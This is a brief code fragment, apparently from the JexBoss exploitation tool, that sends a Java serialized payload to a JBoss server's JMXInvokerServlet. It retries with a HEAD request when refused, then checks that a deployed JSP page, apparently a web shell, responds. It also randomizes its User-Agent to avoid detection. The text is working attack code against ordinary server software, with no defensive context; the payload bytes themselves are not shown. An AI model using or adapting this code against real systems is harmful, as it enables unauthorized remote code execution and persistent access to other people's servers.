 headers = {"Content-Type": "application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue",
"Accept": "text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2",
"Connection": "keep-alive",
"User-Agent": jexboss.get_random_user_agent()}
r = gl_http_pool.urlopen('POST', url + "/invoker/JMXInvokerServlet", redirect=False, headers=headers, body=payload)
result = r.status
if result == 401:
jexboss.print_and_flush("   Retrying...")
gl_http_pool.urlopen('HEAD', url + "/invoker/JMXInvokerServlet", redirect=False, headers=headers, body=payload)
return get_successfully(url, "/jexinv4/jexinv4.jsp")